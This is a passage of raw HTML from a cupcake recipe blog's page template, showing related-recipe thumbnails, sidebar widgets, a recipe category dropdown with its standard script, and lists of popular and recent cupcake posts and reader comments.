</svg></span></span></span><strong class="av-related-title">Earl Grey Cupcakes With Orange Buttercream</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cotton-candy-cupcakes-recipe/' class='relThumWrap noLightbox' aria-label='Link to: Cotton Candy Cupcakes Recipe'><span class='related_image_wrap' data-avia-related-tooltip="Cotton Candy Cupcakes Recipe"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Cotton Candy Cupcakes Recipe</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/gluten-free-apple-pie-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Gluten Free Apple Pie Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Gluten Free Apple Pie Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Gluten-Free-Apple-Pie-Cupcakes-300px.jpg" class="wp-image-6303 avia-img-lazy-loading-6303 attachment-square size-square wp-post-image" alt="Gluten Free, Apple Pie Cupcakes, recipe, baking, caramel" title="Gluten Free Apple Pie Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Gluten-Free-Apple-Pie-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/07/Gluten-Free-Apple-Pie-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Gluten Free Apple Pie Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/blueberry-cupcakes-with-blueberry-cream-cheese-frosting/' class='relThumWrap noLightbox' aria-label='Link to: Blueberry Cupcakes with Blueberry Cream Cheese Frosting'><span class='related_image_wrap' data-avia-related-tooltip="Blueberry Cupcakes with Blueberry Cream Cheese Frosting"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Blueberry Cupcakes with Blueberry Cream Cheese Frosting</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/raspberry-prosecco-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Raspberry Prosecco Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Raspberry Prosecco Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg" class="wp-image-7026 avia-img-lazy-loading-7026 attachment-square size-square wp-post-image" alt="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" title="Blueberry Cupcakes with Blueberry Cream Cheese Frosting" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Cupcakes-with-Blueberry-Cream-Cheese-Frosting-300px.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Raspberry Prosecco Cupcakes</strong></a></div></div></div>


<div class='comment-entry post-entry'>


</div>

				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  smartphones_sidebar_active alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="text-28" class="widget clearfix widget_text"><h3 class="widgettitle">Cupcake Recipe of the Week</h3>			<div class="textwidget"><p><a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9756" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/07/Super-Moist-Chocolate-Cupcakes.jpg" width="1200" height="1800" /></a><br />
<a href="https://thecupcakedailyblog.com/super-moist-chocolate-cupcakes/"><strong>Super Moist Chocolate Cupcakes</strong></a><br />
Here are the best homemade chocolate cupcakes! Moist, rich, soft, and so easy to make from scratch with buttercream frosting!</p>
</div>
		<span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.dpbolvw.net/r779gv30v2IPOQPQKMIKLQLRLRM" target="_blank" decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.lduhtrp.net/o665xjnbhf07687824023839394" alt="Shop at Zappos!" border="0"/></a><a href="https://www.jdoqocy.com/po72r09608OVUWVWQSOQQRWRWVP" target="_blank" decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/bj108wquiom7EDFEF9B799AFAFE8" alt="Handmade Artisan Crafted Gemstone Jewelry" border="0"/></a><span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-3" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/cupcakedailyblog" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="categories-2" class="widget clearfix widget_categories"><h3 class="widgettitle">Cupcake Recipe Categories</h3><form action="https://thecupcakedailyblog.com" method="get"><label class="screen-reader-text" for="cat">Cupcake Recipe Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="131">Baby Shower Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="101">Birthday Cupcakes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="106">Boozy Cupcakes&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="67">Bridal Cupcakes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="45">Caramel Cupcakes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="89">Cath Kidston Inspired&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="47">Chocolate Cupcakes&nbsp;&nbsp;(403)</option>
	<option class="level-0" value="10">Christmas Cupcakes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="87">Creative Cupcakes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="66">Cupcake Couture&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="8">Cupcake Decoration&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="63">Cupcake Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="68">Cupcake Inspiration&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="194">Cupcake Photography&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Cupcake Recipes&nbsp;&nbsp;(1,450)</option>
	<option class="level-0" value="9">Cupcake Videos&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="7">Cupcakes&nbsp;&nbsp;(449)</option>
	<option class="level-0" value="212">Cute Cupcakes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="108">Delicious Cupcakes&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="36">DIY Cupcake&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="180">Easter Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="388">Easy Cupcake Recipes&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="52">Elegant Cupcakes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="172">Festive Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="74">Floral Cupcakes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="464">Gingerbread Cupcakes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="340">Gluten Free Cupcakes&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="11">Gourmet Cupcakes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="73">Halloween Cupcakes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Holiday Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="44">Indulgent Cupcakes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="77">Irresistible Cupcakes&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="383">Lo Calorie Cupcake&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="545">Mocha Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="501">Nutella&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="557">Peanut Butter Cupcakes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="30">Pretty Cupcakes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="42">Red Velvet Cupcakes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="59">Salted Caramel Cupcakes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="389">Skinny Cupcake Recipes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="541">Strawberry Cupcakes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="242">Valentine Cupcakes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="76">Vegan Cupcakes&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="197">Vintage Cupcakes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">Wedding Cupcakes&nbsp;&nbsp;(26)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/cupcakedaily" rel="me nofollow sponsored" target="_blank">Follow Us!</a><span class="seperator extralight-border"></span></section><section id="avia_combo_widget-3" class="widget clearfix avia-widget-container avia_combo_widget avia_no_block_preview"><div class="tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1"><div class="tab widget_tab_popular first_tab active_tab "><span>Popular</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg" class="wp-image-6760 avia-img-lazy-loading-6760 attachment-widget size-widget wp-post-image" alt="Blueberry Lime Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/03/Blueberry-Lime-Cupcakes-Recipe-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Blueberry Lime Cupcakes" href="https://thecupcakedailyblog.com/blueberry-lime-cupcakes/">Blueberry Lime Cupcakes</a><span class="news-time">March 11, 2013 - 6:24 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg" class="wp-image-4869 avia-img-lazy-loading-4869 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2012/08/Salted-Caramel-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-cupcakes/">Salted Caramel Cupcakes</a><span class="news-time">August 31, 2012 - 7:06 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg" class="wp-image-6348 avia-img-lazy-loading-6348 attachment-widget size-widget wp-post-image" alt="Salted Caramel Mocha Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px.jpg 300w, https://thecupcakedailyblog.com/wp-content/uploads/2015/10/Salted-Caramel-Mocha-Cupcakes-300px-150x150.jpg 150w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Mocha Cupcakes" href="https://thecupcakedailyblog.com/salted-caramel-mocha-cupcakes-2/">Salted Caramel Mocha Cupcakes</a><span class="news-time">March 21, 2015 - 4:19 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg" class="wp-image-7069 avia-img-lazy-loading-7069 attachment-widget size-widget wp-post-image" alt="Halloween Ghost Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2012/10/Halloween-Ghost-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Halloween Cupcakes" href="https://thecupcakedailyblog.com/halloween-cupcakes/">Halloween Cupcakes</a><span class="news-time">October 8, 2012 - 2:59 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg" class="wp-image-7064 avia-img-lazy-loading-7064 attachment-widget size-widget wp-post-image" alt="Valentine&#039;s Day Raspberry Ripple Cupcakes" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-36x36.jpg 36w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-80x80.jpg 80w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-180x180.jpg 180w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px-120x120.jpg 120w, https://thecupcakedailyblog.com/wp-content/uploads/2013/01/Valentines-Day-Raspberry-Ripple-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Valentine&#8217;s Day Raspberry Ripple Cupcakes" href="https://thecupcakedailyblog.com/valentines-day-raspberry-ripple-cupcakes/">Valentine&#8217;s Day Raspberry Ripple Cupcakes</a><span class="news-time">January 6, 2013 - 2:01 pm</span></div></div></li></ul></div><div class="tab widget_tab_recent"><span>Recent</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Salted_Caramel_Cupcakes-300px.jpg" class="wp-image-9899 avia-img-lazy-loading-9899 attachment-widget size-widget wp-post-image" alt="Salted Caramel Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Salted Caramel Cupcakes" href="https://thecupcakedailyblog.com/saltedcaramelcupcakes/">Salted Caramel Cupcakes</a><span class="news-time">February 10, 2018 - 2:05 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/Homemade-Chocolate-Frosting-300px.jpg" class="wp-image-9896 avia-img-lazy-loading-9896 attachment-widget size-widget wp-post-image" alt="Homemade Chocolate Frosting" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Homemade Chocolate Frosting" href="https://thecupcakedailyblog.com/homemade-chocolate-frosting/">Homemade Chocolate Frosting</a><span class="news-time">February 9, 2018 - 1:15 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/White-Chocolate-Cupcakes-300px.jpg" class="wp-image-9867 avia-img-lazy-loading-9867 attachment-widget size-widget wp-post-image" alt="White Chocolate Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: White Chocolate Cupcakes" href="https://thecupcakedailyblog.com/white-chocolate-cupcakes/">White Chocolate Cupcakes</a><span class="news-time">February 8, 2018 - 4:20 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2018/02/ChocolateChip-Cookie-Cupcakes-300px.jpg" class="wp-image-9828 avia-img-lazy-loading-9828 attachment-widget size-widget wp-post-image" alt="Chocolate Chip Cookie Cupcakes" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Chip Cookie Cupcakes" href="https://thecupcakedailyblog.com/chocolatechip-cookie-cupcakes/">Chocolate Chip Cookie Cupcakes</a><span class="news-time">February 7, 2018 - 12:57 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/"><img width="36" height="36" src="https://thecupcakedailyblog.com/wp-content/uploads/2017/06/chocolate-babycakes-with-raspberry-sauce-300px.jpg" class="wp-image-9817 avia-img-lazy-loading-9817 attachment-widget size-widget wp-post-image" alt="Chocolate Babycakes with Raspberry Sauce" decoding="async" loading="lazy" /></a><div class="news-headline"><a class='news-title' title="Read: Chocolate Babycakes with Raspberry Sauce" href="https://thecupcakedailyblog.com/chocolate-babycakes-with-raspberry-sauce/">Chocolate Babycakes with Raspberry Sauce</a><span class="news-time">February 6, 2018 - 12:57 am</span></div></div></li></ul></div><div class="tab widget_tab_comments"><span>Comments</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class="news-link" title="Mini Cheesecake Cupcakes with Raspberry Topping" href="https://thecupcakedailyblog.com/mini-cheesecake-cupcakes-with-raspberry-topping/#comment-28900"><span class="news-thumb"><img alt='Samaresh Biswal' src='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/9cc6252ad94796f5fbb30611e16bd342a0ecc21fa41c39f4ddfaefef3ae2a0d4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hi ,
Yes fruit topping enhances the dessert Thanks for...<span class="news-time">February 1, 2018 - 2:26 am by Samaresh Biswal</span></strong></a></li><li class="news-content"><a class="news-link" title="Party Piñata Cupcakes" href="https://thecupcakedailyblog.com/party-pinata-cupcakes/#comment-26088"><span class="news-thumb"><img alt='Candace Babcock' src='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b3939e58f7665ab03b50c887227d45a41a5b48a332bb3677007800a39c6774c1?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">Hello,
I'm just wondering how long the sprinkles stay nicely...<span class="news-time">June 3, 2017 - 12:52 pm by Candace Babcock</span></strong></a></li><li class="news-content"><a class="news-link" title="Almond Flour Chocolate Cupcakes" href="https://thecupcakedailyblog.com/almond-flour-chocolate-cupcakes/#comment-26043"><span class="news-thumb"><img alt='Effie J. Sorg' src='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e54769cfc497cbab285450a88e9ca54e72e6b6672480dd71dc1396c3fdf787a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/></span><strong class="news-headline">love anything with almonds in. These chocolate cupcakes...<span class="news-time">May 31, 2017 - 5:41 am by Effie J. Sorg</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23735"><span class="news-thumb"><img alt='Kitty' src='https://secure.gravatar.com/avatar/97e16625f3f8d8d6b1e878e9b36105247bb2b696dc65a7b675572585644f9b15?s=48&#038;d=identicon&#038;r=g' 